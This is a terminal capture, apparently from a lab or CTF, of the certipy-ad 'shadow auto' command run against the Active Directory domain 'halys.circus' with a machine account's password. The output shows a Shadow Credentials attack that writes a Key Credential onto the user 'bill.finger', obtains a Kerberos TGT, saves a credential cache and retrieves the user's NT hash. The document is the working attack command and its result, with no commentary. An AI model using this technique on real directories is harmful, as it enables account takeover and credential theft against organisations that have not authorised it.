 ┌──(brady㉿akali)-[~]
└─$ certipy-ad shadow auto -u 'bobkane$'@'halys.circus' -p 'P@ssw0rd' -account bill.finger
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'bill.finger'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '66a43dc7-b8a2-be5f-dc81-b378994b03c6'
[*] Adding Key Credential with device ID '66a43dc7-b8a2-be5f-dc81-b378994b03c6' to the Key Credentials for 'bill.finger'
[*] Successfully added Key Credential with device ID '66a43dc7-b8a2-be5f-dc81-b378994b03c6' to the Key Credentials for 'bill.finger'
[*] Authenticating as 'bill.finger' with the certificate
[*] Using principal: bill.finger@halys.circus
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'bill.finger.ccache'
[*] Trying to retrieve NT hash for 'bill.finger'
[*] Restoring the old Key Credentials for 'bill.finger'
[*] Successfully restored the old Key Credentials for 'bill.finger'
[*] NT hash for 'bill.finger':
┌──(brady㉿akali)-[~]
└─$